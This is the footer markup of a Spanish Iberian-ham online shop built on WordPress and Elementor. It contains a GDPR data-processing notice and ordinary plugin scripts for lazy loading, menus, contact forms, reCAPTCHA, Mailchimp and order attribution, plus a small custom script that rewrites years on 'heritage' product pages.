				<div class="elementor-element elementor-element-df8c902 txtlegal elementor-widget elementor-widget-text-editor" data-id="df8c902" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/tienda/es/content/7-politica-de-privacidad">política de privacidad.</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script>
(function() {
    // Comprobamos que estamos en una URL válida
    const url = window.location.pathname;

    // Slugs válidos según tu lista
    const validSlugs = [
        '/heritage/',
        '/buy/heritage/',
        '/acheter/heritage/',
        '/comprare/heritageit/',
        '/buy/heritage/', // japonés también pasa por /buy/
    ];

    // Si la URL no contiene ninguno de los slugs, detenemos el script
    const isValid = validSlugs.some(slug => url.includes(slug));
    if (!isValid) return;

    // Map de sustituciones
    const replacements = {
        '2015': '2019',
        '2016': '2020',
        '2017': '2021'
    };

    // Función para procesar nodos de texto
    function replaceYears(node) {
        const originalText = node.nodeValue;

        if (!originalText) return;

        let newText = originalText;

        // Aplicamos cada sustitución
        for (const year in replacements) {
            const newYear = replacements[year];
            const regex = new RegExp(year, 'g'); // reemplazo global
            newText = newText.replace(regex, newYear);
        }

        // Si hubo cambios, actualizamos el nodo
        if (newText !== originalText) {
            node.nodeValue = newText;
        }
    }

    // Walker para recorrer solo nodos de texto
    const walker = document.createTreeWalker(
        document.body,
        NodeFilter.SHOW_TEXT,
        null,
        false
    );

    let node;
    while (node = walker.nextNode()) {
        replaceYears(node);
    }
})();

</script>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://arturosanchez.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script src="//widgets.trustedshops.com/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=2.0.4" id="ts-easy-integration-trustbadge-main-js" group='1' async data-desktop-y-offset='10' data-mobile-y-offset='8' data-desktop-disable-reviews='false' data-desktop-enable-custom='false' data-desktop-position='right' data-desktop-custom-width='156' data-desktop-enable-fadeout='false' data-disable-mobile='false' data-disable-trustbadge='false' data-mobile-custom-width='156' data-mobile-disable-reviews='false' data-mobile-enable-custom='false' data-mobile-position='left' data-color-scheme='os-default' charset='UTF-8'></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comprar/|/zh-hans/buy/|/en/buy/|/fr/acheter/|/it/comprare/|/comprar/|/somos-salud/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/finalizar-compra/??(.*)|/carrito/?|/mi-cuenta/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arturosanchez.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://arturosanchez.com","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js" data-rocket-defer defer></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https://arturosanchez.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://arturosanchez.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://arturosanchez.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://arturosanchez.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"9831b7fad4","devMode":"false","wpmlLanguageCode":"es","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.11.1" id="jet-menu-public-scripts-js" data-rocket-defer defer></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.11.9" id="pp-tooltipster-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.11.9" id="pp-buttons-js" data-rocket-defer defer></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","get_product_nonce":"2068505093","quick_view_nonce":"af2e58cbe2","add_cart_nonce":"2e99114240","checkout_update_nonce":"5a65f81348","is_cart":"","is_single_product":"","view_cart":"Ver carrito","cart_url":"https://arturosanchez.com/carrito/"};
var uael_woo_chekout = {"validation_msg":"Datos inv\u00e1lidos o faltantes en los campos requeridos(*)."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.39.3" id="uael-woocommerce-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script id="powerpack-pp-posts-js-extra">
var ppPostsScript = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","posts_nonce":"15f2512f70","copied_text":"Copied"};
var ppPostsScript = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","posts_nonce":"15f2512f70","copied_text":"Copied"};
//# sourceURL=powerpack-pp-posts-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-posts.min.js?ver=2.11.9" id="powerpack-pp-posts-js" data-rocket-defer defer></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js" data-rocket-defer defer></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4fb6f62ff111f950ee9cd3e453008b93-es","fragment_name":"wc_fragments_4fb6f62ff111f950ee9cd3e453008b93","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" data-rocket-defer defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.25.5" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" data-rocket-defer defer></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arturosanchez.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"39d1f4b5dd","urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arturosanchez.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arturosanchez.com\/carrito\/","checkout_page_url":"https:\/\/arturosanchez.com\/finalizar-compra\/","fragments_nonce":"1c62415baa"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arturosanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d1125e8907"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11,"title":"Jam%C3%B3n%20Ib%C3%A9rico%20de%20Bellota%20100%25%20%7C%20Arturo%20S%C3%A1nchez","excerpt":"","featuredImage":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2024\/10\/corte-de-jamon-iberico-arturo-sanchez-1024x683.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js" data-rocket-defer defer></script>
